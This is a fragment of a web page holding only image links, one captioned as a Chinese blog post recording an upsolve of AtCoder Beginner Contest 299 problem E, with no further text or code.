





![[补题记录] Atcoder Beginner Contest 299(E)](https://img-blog.csdnimg.cn/67f65d7b33474882b324dd56c1547cdf.png)